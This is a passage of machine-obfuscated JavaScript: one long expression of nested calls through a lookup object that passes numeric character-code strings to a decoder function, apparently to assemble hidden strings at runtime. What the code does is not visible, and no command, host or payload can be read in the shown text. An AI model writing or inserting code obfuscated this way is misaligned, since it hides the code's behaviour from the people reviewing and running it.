_0x11eefe['qnWgw'](__inusc453,'115'),_0x11eefe['SBUAF'](__inusc453,_0x32a4ab(0xa74,0xaba,0xc91,0xcb4))),_0x11eefe[_0x32a4ab(0xf7,-0x43a,-0x2e7,-0x3)](_0x11eefe[_0x42473f(0x17c,0xada,0x595,0x3ca)](__inusc453,_0x11eefe[_0x42473f(0x544,0x7f5,0x756,0x884)])+_0x11eefe[_0x32a4ab(0x979,0x7bb,0xfca,0x366)](__inusc453,_0x11eefe['rAhnr']),__inusc453(_0x11eefe[_0x42473f(0x5d6,0x4b9,0x872,0xc14)]))+_0x11eefe[_0x42473f(0x65e,0x3ae,0x82d,0x953)](__inusc453,_0x11eefe[_0x42473f(-0x4b,0x704,0x512,0x8aa)]),_0x11eefe[_0x42473f(0x6bd,0x9a2,0xb99,0xbf4)](__inusc453,_0x11eefe[_0x32a4ab(0x3e0,0x776,-0x110,0x661)])+__inusc453(_0x11eefe['wCIEe']),_0x11eefe[_0x32a4ab(0x1c6,0x3ec,-0x288,0x121)](_0x11eefe[_0x42473f(0x36a,0x401,0x2a4,0x42e)](_0x11eefe['Zzrsh'](__inusc453,_0x11eefe[_0x42473f(0x26,0x5e1,0x518,0x84e)])+__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x614,0x380,-0x166)]),__inusc453('98')),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,0x4f,0x2bf,0x456)])),_0x11eefe[_0x32a4ab(0x7b7,0x2b8,0x773,0x436)](_0x11eefe['AHCIy'](_0x11eefe['PBmic'](__inusc453,'98,102,120'+_0x42473f(0xd2c,0xc5a,0x7d9,0x57b)+_0x42473f(0x6d4,0x45e,0x31c,0x7a9)+_0x42473f(-0x9,-0x4e,0x308,0x2a)+'11'),__inusc453(_0x32a4ab(-0x172,-0x28e,0x3b3,0x18a)+_0x32a4ab(0x309,0x19,-0x30d,-0x24c))),_0x11eefe[_0x32a4ab(-0x1d3,0x244,-0x2b9,-0x239)](__inusc453,_0x11eefe[_0x42473f(0x692,-0x1a0,0x178,-0x1e1)])),_0x11eefe['aYDiZ'](_0x11eefe[_0x32a4ab(0x988,0xe24,0xad7,0x9d4)](_0x11eefe[_0x42473f(0x4d5,0x61b,0x707,0x4e6)](__inusc453,_0x11eefe[_0x42473f(0xce3,0xdba,0x7bc,0xdf4)]),__inusc453(_0x11eefe[_0x32a4ab(-0x17f,-0x2c6,-0xb4,-0x19c)])),_0x11eefe['uhEdT'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x683,0x68,0x657)])),_0x11eefe[_0x32a4ab(0x323,0x29f,0x8a,0x600)](_0x11eefe['VltJk'](__inusc453,_0x42473f(0x20,0x41d,0x147,-0xac)+'9,112,110,'+_0x32a4ab(-0x52,-0x285,-0x3be,-0x2cb)),_0x11eefe[_0x32a4ab(0x922,0xef3,0x2df,0x781)](__inusc453,_0x11eefe[_0x42473f(0xc39,0xc8e,0x959,0x9e5)])),_0x11eefe['UDtmW'](_0x11eefe[_0x42473f(0x8a6,0xaeb,0x769,0x486)](__inusc453,_0x11eefe[_0x32a4ab(0x9bf,0x426,0x3a2,0x9a8)]),_0x11eefe[_0x42473f(0x87f,0x5e5,0xab0,0x4af)](__inusc453,_0x11eefe['XyDnD'])),_0x11eefe['PHcRU'](_0x11eefe[_0x32a4ab(-0x217,-0x871,-0x495,-0x129)](__inusc453,_0x11eefe[_0x42473f(0x34d,0xa15,0x891,0x541)]),_0x11eefe[_0x32a4ab(-0x111,0x2f3,-0x200,-0x69c)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x665,0x76b,0x1c9)])),_0x11eefe[_0x32a4ab(0x4d3,0x403,0x8d8,0x9ad)](_0x11eefe['meToN'](_0x11eefe['wrwhl'](__inusc453,_0x11eefe['dTfSM']),_0x11eefe[_0x42473f(0x2af,0x5fe,0x273,0x247)](__inusc453,'53')),_0x11eefe[_0x32a4ab(-0x238,-0x561,-0x5ce,-0x747)](__inusc453,'116,99,111'+_0x32a4ab(0x637,0x116,0x2a7,0x30f))),__inusc453(_0x11eefe['RTxyk'])+__inusc453('98'),_0x11eefe[_0x42473f(0x7f4,0xc07,0xad0,0xf33)](_0x11eefe[_0x32a4ab(0x27a,-0x189,0x2e9,0x4c4)](__inusc453,_0x11eefe[_0x32a4ab(0x306,0x2a8,0x191,0x3d9)]),_0x11eefe['PLpjI'](__inusc453,_0x11eefe[_0x42473f(0x66c,0x707,0x330,0x5bd)])),_0x11eefe['RgQdw'](_0x11eefe[_0x42473f(0x4ac,0xf3b,0x9a0,0xc0f)](_0x11eefe[_0x32a4ab(0x887,0x94a,0xba1,0x4f1)](__inusc453,_0x11eefe[_0x42473f(0xf3f,0xd24,0x959,0xf7b)]),__inusc453(_0x11eefe['KgQzd'])),_0x11eefe[_0x42473f(0x7dd,0xbd1,0x71c,0x4a7)](__inusc453,_0x42473f(0x5ca,-0x353,0x9a,-0x45f)+_0x32a4ab(0x14,0x4,-0x6d,0x391))),_0x11eefe['LzciT'](_0x11eefe['meToN'](_0x11eefe[_0x32a4ab(0x32b,-0x2ff,0x8a1,0x16d)](_0x11eefe['uqCNr'](__inusc453,_0x11eefe['QBcoh']),__inusc453(_0x11eefe['FXDPI'])),_0x11eefe[_0x42473f(0x51d,0x702,0x62d,0x9b)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x3da,0x3dc,0x62a)])),_0x11eefe[_0x32a4ab(0xa2d,0x7c6,0xdd8,0x8cf)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x302,-0x275,0x705,0x93f)](_0x11eefe[_0x32a4ab(0x5b9,0x6e3,0x3bb,0x42c)](__inusc453,_0x11eefe['XkbHF']),_0x11eefe[_0x42473f(0x3b3,0x7e9,0x299,0x679)](__inusc453,_0x11eefe['Pqmwg']))+_0x11eefe[_0x32a4ab(0x197,-0x162,0x198,-0xe7)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6da,-0xee,-0x56)]),_0x11eefe['btJQI'](_0x11eefe['ZwUUu'](_0x11eefe[_0x42473f(0x779,-0xc4,0x194,-0x316)](_0x11eefe[_0x32a4ab(0x183,-0x23,0x675,0x537)](_0x11eefe['oxrSF'](__inusc453,_0x11eefe[_0x32a4ab(0x6cd,0x368,0xc75,0x89)]),_0x11eefe[_0x42473f(0x82e,0xa4d,0x7b1,0xc72)](__inusc453,_0x11eefe[_0x42473f(0xe9c,0x3ae,0x959,0x5c8)])),_0x11eefe[_0x42473f(0xc24,0x633,0x800,0xc79)](__inusc453,_0x11eefe[_0x42473f(0xf18,0x8e6,0x959,0xebc)])),_0x11eefe[_0x32a4ab(0x24e,0x45e,0x3d2,0xa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x365,-0x663,0x1bd)])),__inusc453(_0x11eefe['abzkO'])),_0x11eefe[_0x32a4ab(0x28e,0x7d9,0x199,0x2d4)](_0x11eefe['nqHPx'](__inusc453,_0x11eefe['onHyc']),_0x11eefe[_0x32a4ab(0xa72,0x595,0xe23,0x4cc)](__inusc453,_0x11eefe[_0x32a4ab(0x99c,0x55b,0xe0c,0xa69)]))+_0x11eefe[_0x32a4ab(0x89f,0x9a2,0xe9a,0x363)](__inusc453,'53,99,103,'+_0x32a4ab(0x7a2,0xcc1,0xbf7,0x619)),_0x11eefe[_0x32a4ab(0x716,0x42d,0xa4d,0x591)](_0x11eefe[_0x42473f(0x572,-0x3,0x220,0x53)](_0x11eefe[_0x42473f(0x5b1,0xc5c,0x835,0xbf8)](_0x11eefe['UduDP'](_0x11eefe[_0x42473f(0x2fa,0x73d,0x691,0xa1b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x3c1,-0x620,0x318)]),_0x11eefe[_0x42473f(0x1a4,0x514,0x707,0xce3)](__inusc453,'98,104')),_0x11eefe[_0x32a4ab(0x58a,0x97f,0x1f6,0x6b2)](__inusc453,_0x11eefe[_0x42473f(0xa61,0x7f9,0x409,0xaf)])),_0x11eefe[_0x42473f(0x17e,0x42,0x4cf,-0x181)](__inusc453,_0x42473f(0x2d7,0x902,0x8f1,0x2f3))),_0x11eefe[_0x42473f(-0x1e1,-0x38e,0x22e,-0x16a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x733,0x660,0xd36)])),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(0x657,0xaab,0x4ee,0x317)](__inusc453,_0x11eefe[_0x42473f(0x64a,-0x260,0x384,0x833)])+_0x11eefe[_0x32a4ab(0x75e,0x3df,0x1be,0x7da)](__inusc453,_0x11eefe[_0x42473f(0x8de,0x295,0x872,0x908)]),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x4a,0x1be,-0xd3)])),_0x11eefe[_0x32a4ab(0x436,0x3d9,0x64e,0x3e1)](_0x11eefe[_0x32a4ab(-0xbe,-0x24d,0xdf,-0x287)](__inusc453,_0x11eefe[_0x42473f(0x8dd,0x2f8,0x357,-0x92)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe['mHfRw']))+_0x11eefe[_0x32a4ab(0x6a7,0x7e4,0x82a,0x651)](__inusc453,_0x32a4ab(0x8d5,0xcde,0x4ba,0x868)),_0x11eefe['TBqbd'](__inusc453,_0x11eefe[_0x42473f(0x4c6,0x614,0x598,0x70d)]),_0x11eefe[_0x42473f(0x2ce,0x525,0xdc,0x46)](_0x11eefe[_0x42473f(0x109,-0x245,0x191,-0x4bb)](_0x11eefe['LufpH'](__inusc453,_0x42473f(0xb07,0x58d,0xb8d,0xd76)+_0x42473f(0x9cf,0x962,0x7d9,0x7f8)+'06'),_0x11eefe[_0x42473f(-0x1a1,0x239,0x1d7,0x1b6)](__inusc453,_0x11eefe[_0x32a4ab(0x1e,-0x2b7,-0x22e,0x4e5)])),_0x11eefe[_0x32a4ab(0x522,0x569,0x274,-0x15)](__inusc453,'113,107,11'+'7,105')),_0x11eefe[_0x32a4ab(0x944,0xeb9,0x61a,0x4a9)](_0x11eefe[_0x32a4ab(0x87c,0x8e5,0xe2f,0x6ee)](_0x11eefe[_0x32a4ab(0x31d,0x467,0x2e0,0xb)](__inusc453,_0x11eefe[_0x42473f(0x79b,0xb0c,0x512,0xb11)]),_0x11eefe['dmfxe'](__inusc453,_0x11eefe['RfALY']))+_0x11eefe[_0x42473f(0x10b2,0xf1b,0xd01,0xd04)](__inusc453,_0x32a4ab(0x7bd,0xc3b,0x9c5,0xb7b)+_0x42473f(0xb26,0x521,0x84a,0x6cb)),_0x11eefe[_0x42473f(0x331,0x4d6,0x76d,0xd6e)](__inusc453,'110')),_0x11eefe[_0x42473f(0xc82,0x426,0x85d,0x2be)](_0x11eefe[_0x42473f(-0x2f3,0x51f,0x286,0x768)](_0x11eefe[_0x32a4ab(0x5ad,0x7b1,0xb9b,0x519)](__inusc453,_0x42473f(0x8b4,0x157,0x2ad,0x7fb)),_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x42473f(-0x52f,0x124,0xf2,-0x1fc)]))+_0x11eefe[_0x42473f(0x2b,0x7c,0x38d,0x3b9)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x1ef,-0x165,0x3ac)]),__inusc453(_0x11eefe[_0x32a4ab(0xfb,0x37b,-0x196,-0x42e)])),_0x11eefe[_0x42473f(0xbfb,0x103a,0xca3,0xbbb)](_0x11eefe['avfTi'](_0x11eefe[_0x42473f(0x1a7,0x4a9,0x6f2,0x18c)](_0x11eefe[_0x32a4ab(0x58b,0x35e,0x690,0x2ad)](__inusc453,_0x42473f(0x6f3,0x7e6,0xa23,0x5fb)+'3'),_0x11eefe[_0x32a4ab(0x8ea,0xcce,0x95b,0x6c7)](__inusc453,_0x32a4ab(0x61b,0x882,-0x2a,0x11e))),_0x11eefe[_0x42473f(-0xc3,-0x2f1,0x366,0x75a)](__inusc453,_0x32a4ab(0x59e,0x5fd,0xa1b,0x585))),_0x11eefe[_0x42473f(0x6c2,0x58d,0x882,0x7d6)](__inusc453,_0x11eefe[_0x42473f(0x471,0x4d2,0x512,0x850)])),_0x11eefe[_0x32a4ab(0x165,0x27,0x134,-0xf6)](_0x11eefe['aBEIG'](__inusc453,_0x11eefe['KvQYX'])+__inusc453(_0x11eefe['sVcJt']),_0x11eefe[_0x42473f(0x75d,0x968,0x36b,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(-0x141,0x4b1,-0x2da,-0x5ea)]))+_0x11eefe[_0x42473f(0xbc0,0x12c3,0xcd2,0xeac)](__inusc453,_0x11eefe[_0x42473f(0x98a,0x3c7,0x709,0xd24)]),_0x11eefe[_0x32a4ab(-0x236,-0x292,0x21e,-0x6df)](_0x11eefe['fFNSq'](_0x11eefe[_0x42473f(0x764,0x83c,0x1f3,-0x162)](__inusc453,_0x11eefe['JwcLX']),__inusc453('100,113')),_0x11eefe['pmWER'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x510,0x78b,-0x362)])),_0x11eefe[_0x32a4ab(0x919,0xbdf,0x8d8,0xa99)](__inusc453,_0x11eefe[_0x42473f(0x670,0xdfc,0xba5,0x6e3)])+_0x11eefe[_0x42473f(0x8b7,-0x318,0x2e8,0x899)](__inusc453,'109,107,12'+_0x42473f(0x83c,0x175,0x420,0x494)+_0x42473f(0x623,0xe2,0x1da,-0x4b))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x3d5,0x7f2,0x3b9)]),_0x11eefe['ZunAT'](_0x11eefe[_0x32a4ab(0x76,0x363,-0xaa,0x21f)](_0x11eefe[_0x42473f(0x2ef,0x498,0x852,0x7ae)](__inusc453,_0x11eefe['vwOZe']),_0x11eefe[_0x32a4ab(0x832,0x903,0xe54,0x9dd)](__inusc453,_0x42473f(0xe78,0x498,0x902,0x7aa)+_0x32a4ab(0x728,0x6bb,0x8f3,0x96f))),_0x11eefe[_0x42473f(0x51b,0x964,0x7c3,0x720)](__inusc453,'98,104,114'+_0x32a4ab(-0xa6,0x319,0x584,-0x1a4)+'15')),_0x11eefe[_0x42473f(0x641,0xa05,0xc65,0x9af)](_0x11eefe[_0x32a4ab(0x467,0x73b,-0x127,-0x129)](__inusc453,_0x11eefe[_0x42473f(0xcb4,0x9e4,0xa28,0x516)]),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xaa6,0xfaa,0xe01)])),__inusc453(_0x42473f(0x81a,0x7a0,0xbbb,0x9e5)+_0x32a4ab(0xd5,-0x33a,0x652,-0x302)+'09,111,124'+_0x42473f(0xb85,0xe1d,0xbbd,0x7b8)),_0x11eefe[_0x32a4ab(0x1d4,-0x47,0x7d5,0x6f5)](__inusc453,'120,113,11'+'7,112,105,'+'121,108,12'+'8'),_0x11eefe[_0x42473f(0x640,0x6c8,0x85a,0x5e8)](_0x11eefe[_0x32a4ab(-0x48,0x444,0xe9,0x1cf)](_0x11eefe['BXCru'](__inusc453,'99'),__inusc453(_0x32a4ab(-0x205,0x28d,-0x333,-0x174)+_0x32a4ab(0x885,0xb55,0x978,0x9ce)+_0x32a4ab(0x2df,-0x12,-0x267,0x764)+'2')),_0x11eefe['ezUGX'](__inusc453,_0x11eefe['TTooz'])),_0x11eefe[_0x42473f(-0x17,0x6f4,0x43c,0x2fb)](_0x11eefe[_0x42473f(0xae,0x293,0x2cf,0x1f9)](__inusc453(_0x11eefe[_0x42473f(0xaa1,0x53d,0xaad,0x78e)]),_0x11eefe['fjtVc'](__inusc453,_0x42473f(0xb3a,0xd8f,0x7b0,0x51d)+_0x42473f(0x8f5,0x67a,0x7ea,0x9d4))),__inusc453(_0x42473f(0x78e,0x547,0x289,-0x71))),_0x11eefe['wmLBz'](_0x11eefe[_0x42473f(0x626,0xb8,0x4b7,0x8c1)](_0x11eefe[_0x42473f(0x53a,0x2d6,0x413,0x6ec)](__inusc453,_0x11eefe['rsoZD']),_0x11eefe[_0x42473f(0xf17,0xcd7,0xb34,0xd12)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe['VcNNM'](__inusc453,_0x32a4ab(-0x23b,-0x241,-0xb2,-0x4fb))),_0x11eefe['XmDot'](_0x11eefe['fLyNL'](__inusc453(_0x32a4ab(0x586,0x7ed,0x310,0x30a)),_0x11eefe[_0x42473f(0x1f3,0x622,0x477,0x1ad)](__inusc453,_0x42473f(0x9b9,0xb90,0x7d5,0x9b7)+'0')),_0x11eefe[_0x42473f(0x4b4,0x772,0x5e3,0x817)](__inusc453,_0x11eefe['gktCB']))+_0x11eefe['TnBHO'](__inusc453,_0x11eefe[_0x42473f(0xe48,0x848,0xd10,0x1220)]),_0x11eefe[_0x32a4ab(0x7aa,0x337,0xd5e,0x2c8)](__inusc453(_0x11eefe[_0x42473f(0x8a6,0xde4,0xb62,0xa8e)]),_0x11eefe[_0x32a4ab(-0xf9,0xeb,0x384,-0x1c9)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0xb62,0x9e3,-0x14)])),_0x11eefe[_0x42473f(0x8d6,0x8d5,0xc13,0xfec)](_0x11eefe[_0x42473f(0x60,0x4ce,0x5a6,0x133)](_0x11eefe[_0x32a4ab(-0x14c,-0x488,-0x361,-0x52)](_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x99f,-0x118,0x4d1,-0x13)](__inusc453,_0x11eefe[_0x42473f(0x84a,0x427,0x512,-0x26)]),__inusc453(_0x11eefe[_0x42473f(0x787,0xe1d,0xc38,0xc78)])),__inusc453(_0x11eefe['nBGLi'])),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa1,0x283,0x5cf,0x2ff)+'3,105')),__inusc453(_0x11eefe[_0x42473f(0x2fb,0xbe2,0x796,0xaa0)])),_0x11eefe[_0x32a4ab(0x30a,-0x261,0xbb,-0x2cb)](__inusc453(_0x11eefe[_0x32a4ab(0x6fd,0x5c9,0xb55,0x193)]),_0x11eefe['Zwosa'](__inusc453,_0x11eefe[_0x42473f(0xbc9,0x782,0xa3e,0xc49)]))+_0x11eefe[_0x32a4ab(-0x49,0x150,0x473,-0x45e)](__inusc453,_0x32a4ab(-0x23b,0x1e4,0x393,-0x86e)),_0x11eefe[_0x42473f(0x701,0x8d1,0x965,0xa9c)](__inusc453(_0x11eefe[_0x32a4ab(0x200,-0x3a8,0x7a7,-0x23f)]),_0x11eefe[_0x32a4ab(0x4db,0x917,0x278,0x9a6)](__inusc453,_0x11eefe[_0x32a4ab(0x31e,-0x22a,0x63c,-0xdb)]))+_0x11eefe[_0x42473f(-0x25e,-0x16,0x299,0x2f9)](__inusc453,_0x11eefe[_0x42473f(-0xff,-0x4ac,0x178,-0x88)])+_0x11eefe[_0x32a4ab(0x65c,0x8e7,0x805,0x3d)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x8e9,-0x8d,0x215)]),_0x11eefe[_0x42473f(0x39b,0x531,0x167,0x3d8)](_0x11eefe['cpthB'](_0x11eefe['KkVeL'](_0x11eefe[_0x42473f(0x533,0xa15,0x8a8,0xbde)](__inusc453(_0x32a4ab(-0x4a,0x4e6,-0x283,-0x9d)+_0x42473f(0x721,0x7b4,0x1f9,0x4f8)),_0x11eefe[_0x32a4ab(0x17f,0x73b,0x6fa,0x37f)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xd16,0x336,0x991)])),_0x11eefe['qYDBl'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x609,-0x79e,-0x495)])),_0x11eefe[_0x42473f(0xce3,0x6d7,0x984,0xe66)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x587,0x284,-0x13d)])),__inusc453(_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x3ea,-0x145,0x610,0x4f2)](__inusc453(_0x11eefe[_0x32a4ab(0x66,0x2b3,-0x36a,0x1d6)]),_0x11eefe['LrBls'](__inusc453,_0x42473f(0xbb2,0xad8,0xd4a,0xa48))),_0x11eefe['ATKIc'](_0x11eefe[_0x42473f(0x445,0x732,0x34b,-0x52)](__inusc453,_0x11eefe[_0x42473f(0xb76,0x11a8,0xccf,0xe48)])+_0x11eefe[_0x32a4ab(-0xb4,-0x6ea,-0xa1,-0xf2)](__inusc453,_0x42473f(0x331,0xfe,0x9f,0x4ca)+_0x32a4ab(0x2c8,0x178,0x79a,0x6c3)),_0x11eefe[_0x32a4ab(0x1e2,0x502,0x5b8,0x1b4)](__inusc453,_0x42473f(-0x356,-0x25,0x1da,0x6c))),_0x11eefe['DULpu'](_0x11eefe[_0x42473f(0x224,0x87a,0x365,0x52b)](_0x11eefe[_0x32a4ab(0x915,0x80a,0x966,0xad2)](__inusc453(_0x11eefe[_0x42473f(0xb44,0x26e,0x7b9,0x53f)]),_0x11eefe[_0x42473f(0x98c,0xb23,0x6cd,0x625)](__inusc453,_0x11eefe[_0x32a4ab(0x9d3,0xaf0,0x9be,0xeae)])),_0x11eefe[_0x32a4ab(0x51c,-0xfc,0xb0c,0x1de)](__inusc453,_0x11eefe[_0x42473f(0xb39,0x6ec,0x700,0x12d)])),_0x11eefe[_0x42473f(0xbd8,0x485,0x95b,0xc7f)](__inusc453,_0x11eefe[_0x42473f(0x504,0xaac,0x92f,0x991)])),_0x11eefe[_0x32a4ab(0x9d1,0xb7a,0xb95,0xefc)](__inusc453(_0x11eefe[_0x32a4ab(0x75f,0x831,0x4a5,0xb1f)]),_0x11eefe[_0x42473f(0x53e,0x7c,0x553,0x482)](__inusc453,_0x11eefe[_0x32a4ab(0x592,0xbc6,0x817,0xb3)]))+_0x11eefe[_0x42473f(0xac3,-0x27,0x555,0x8e0)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x639,0x244,0x244,-0x107)](_0x11eefe[_0x42473f(0x67,0x671,0x63d,0xc7d)](__inusc453(_0x11eefe['Bjvxr']),_0x11eefe[_0x42473f(0xa6e,0xefc,0xc0c,0x7e6)](__inusc453,_0x11eefe[_0x42473f(0x129b,0x8b4,0xc9b,0xca0)])),__inusc453(_0x11eefe[_0x32a4ab(0x118,-0x21b,0x3b0,-0x343)])),_0x11eefe[_0x42473f(0x105c,0xfc1,0xaf1,0xb6b)](__inusc453(_0x42473f(0x36f,0x8a0,0x88d,0x843)+_0x42473f(0x99a,0xeeb,0x9d0,0x566)+_0x42473f(0x3e7,0x17a,0x343,0x51e)),_0x11eefe[_0x32a4ab(0x4c5,0x6a8,0x3ea,0x713)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x42473f(0x47c,0x2d9,0xdb,-0xcd)](_0x11eefe['gHzNI'](_0x11eefe[_0x32a4ab(-0x236,-0x51c,-0x452,-0x50d)](_0x11eefe[_0x42473f(0x465,0x730,0x80b,0x7c2)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x7a7,0xa27,0x996)]),_0x11eefe[_0x42473f(0x9c9,0x2d9,0x8b1,0x462)](__inusc453,_0x32a4ab(0xa74,0x9e8,0x9ae,0xaff))),_0x11eefe[_0x32a4ab(0x12c,-0x288,-0x256,0x61c)](__inusc453,_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x32a4ab(0x655,0xbca,0x648,0xa6f)]))+_0x11eefe[_0x32a4ab(0x134,0x128,-0x365,0x68c)](__inusc453,_0x11eefe['SZiPX']),_0x11eefe[_0x42473f(0xdf,0xb10,0x69e,0x123)](_0x11eefe[_0x32a4ab(0x7b,0x90,0x67e,-0x4e6)](_0x11eefe['QsyAA'](_0x11eefe[_0x42473f(0x908,0x69a,0xb7b,0x586)](__inusc453,_0x42473f(0xd74,0x62b,0x8c7,0x270)+'3,119'),_0x11eefe[_0x32a4ab(0x8a1,0x531,0x7cf,0x284)](__inusc453,_0x42473f(0x6a5,0xc12,0xad5,0xc3d)+_0x42473f(0xb7d,0x118e,0xd16,0xf85)+_0x42473f(0x865,0x307,0x663,0x325)))+_0x11eefe[_0x32a4ab(-0xe7,-0x661,-0x4c4,0xba)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe['SZiPX'])),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x640,0x963,0x70a)])),_0x11eefe[_0x42473f(0x288,0xafa,0x6bd,0x72e)](_0x11eefe[_0x32a4ab(-0x118,-0x75e,0x304,-0x6a7)](_0x11eefe[_0x42473f(-0x77,0x863,0x5e4,0xac8)](_0x11eefe[_0x42473f(0x8ec,0xdb9,0xd52,0xf52)](__inusc453,_0x11eefe[_0x42473f(0xc18,0xcef,0xd0d,0xb87)]),__inusc453(_0x11eefe[_0x42473f(0xaab,0xeb3,0x9e3,0xb0a)])),__inusc453(_0x11eefe['KGCfk'])),_0x11eefe[_0x42473f(0x423,0x735,0x22a,0x556)](__inusc453,_0x11eefe[_0x42473f(0xf74,0xc4e,0xa31,0xcd1)])),_0x11eefe['RNMAh'](_0x11eefe[_0x42473f(0xea7,0x11f0,0xc17,0x10e7)](__inusc453,_0x11eefe[_0x42473f(0x241,0xa5b,0x5f5,0x2a6)])+_0x11eefe[_0x32a4ab(0x1fe,0x60c,-0x1d8,-0x24b)](__inusc453,_0x11eefe['gyREZ'])+_0x11eefe[_0x42473f(0x923,0x291,0x606,0x61d)](__inusc453,_0x11eefe[_0x42473f(0xb15,0xf69,0xb55,0xf0b)]),_0x11eefe['TLJLf'](__inusc453,_0x11eefe[_0x42473f(0xf5e,0x429,0xa31,0xc22)])),_0x11eefe[_0x32a4ab(0x274,0x4ea,-0x4b,-0x1be)](_0x11eefe['qWiCO'](__inusc453,'99,102,118')+__inusc453(_0x32a4ab(0x210,0x2c3,-0x3a6,-0x1c8)+_0x32a4ab(0x11,-0xd8,0x430,-0x5e8)+'103'),__inusc453('115,123')),_0x11eefe['EorzM'](_0x11eefe[_0x32a4ab(0x54e,0x7a8,0x8d3,0x39f)](_0x11eefe['Wzviv'](__inusc453,_0x11eefe[_0x32a4ab(-0x65,0x484,0x195,0x5e6)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe[_0x32a4ab(0x97a,0xb75,0x6b1,0x9ea)])),_0x11eefe[_0x42473f(0x2f4,0x2f8,0x426,0x13b)](__inusc453,'98')),_0x11eefe[_0x42473f(0x589,0x859,0x39c,-0x123)](_0x11eefe[_0x32a4ab(0x617,0x53a,0x543,0x950)](_0x11eefe[_0x32a4ab(0x625,0x57f,0x850,0x25a)](__inusc453,_0x32a4ab(-0x59,-0x305,0x4e7,0x467)),_0x11eefe[_0x42473f(0xc4f,0x7aa,0x908,0x3e2)](__inusc453,_0x11eefe[_0x32a4ab(0x980,0xa8a,0xfd4,0x5b0)])),_0x11eefe[_0x32a4ab(-0x1a1,-0x138,0x1e5,-0x593)](__inusc453,_0x11eefe[_0x42473f(0x872,0x2f2,0x437,0x7ce)])),_0x11eefe[_0x42473f(0x1a2,0x16d,0x2a2,0x7e9)](_0x11eefe['peVIu'](_0x11eefe[_0x42473f(0x330,0xfe,0x2a0,-0x333)](_0x11eefe['CWyHD'](__inusc453,_0x11eefe[_0x32a4ab(0x945,0x766,0xf7a,0x906)]),__inusc453(_0x11eefe[_0x42473f(0x13e,-0x154,0x2f0,0x354)])),_0x11eefe[_0x32a4ab(-0x40,-0x615,-0x64f,-0x168)](__inusc453,_0x42473f(0x3ef,-0xc3,0x27d,-0xbb))),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x1a2,0xa87,0x3ec)])),_0x11eefe['eMNwv'](_0x11eefe[_0x32a4ab(0x821,0x9ff,0x2b8,0xa3d)](_0x11eefe[_0x32a4ab(0x3bf,-0x19b,0x1,0x2f3)](_0x11eefe[_0x42473f(0x954,0x736,0xd29,0x11c4)](__inusc453(_0x11eefe[_0x42473f(0x862,0x7e7,0x669,0xb57)]),_0x11eefe[_0x32a4ab(0x4ed,-0x15e,0x2da,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa55,0x945,0x636,0x44d)])),_0x11eefe[_0x42473f(0xafd,0x936,0xbe9,0x72d)](__inusc453,'112')),_0x11eefe[_0x42473f(0x7a8,0x6e1,0x5a0,0x973)](__inusc453,_0x11eefe[_0x32a4ab(0x18,-0x2a5,-0x460,-0x202)])),_0x11eefe[_0x42473f(-0xa8,0x461,0x41e,0x107)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x7e4,0x886,0x48d)])),_0x11eefe[_0x42473f(0xc6f,0x53e,0x72d,0x9c7)](_0x11eefe[_0x42473f(0x392,0x374,0x408,0x50)](__inusc453,_0x11eefe['pSKLJ'])+__inusc453(_0x32a4ab(-0x180,0x62,-0x50,-0x5cc)+_0x32a4ab(0x699,0x132,0xb68,0x179)),_0x11eefe[_0x42473f(0xde0,0xc44,0x849,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,0x2ec,-0x296,-0x4e4)])),_0x11eefe[_0x42473f(0x344,-0xd8,0xdb,-0x111)](_0x11eefe[_0x32a4ab(0x378,0x922,0x7aa,0x3f3)](__inusc453,_0x11eefe[_0x42473f(0x83e,0x7dd,0x935,0xe11)])+_0x11eefe[_0x32a4ab(0x1e3,0x442,0x36a,-0x433)](__inusc453,_0x32a4ab(0x83f,0x82c,0x77d,0x84d)+'8'),_0x11eefe[_0x42473f(0x761,0xa32,0xc40,0xea0)](__inusc453,_0x11eefe[_0x42473f(0x20a,-0x299,0x163,-0x2aa)])),_0x11eefe[_0x42473f(0xe38,0xb7d,0xc47,0x979)](__inusc453,_0x11eefe[_0x42473f(0x226,0x80f,0x227,0x3e9)])+_0x11eefe[_0x42473f(0x5e8,0x411,0x50e,-0xdd)](__inusc453,_0x11eefe[_0x42473f(0xa6c,0x79b,0x71a,0xc1b)]),_0x11eefe[_0x32a4ab(0x827,0xb65,0xe20,0xbff)](_0x11eefe[_0x32a4ab(0x3da,0x17,-0x237,0x8af)](__inusc453,_0x11eefe['eepfX']),_0x11eefe['LIKOi'](__inusc453,_0x11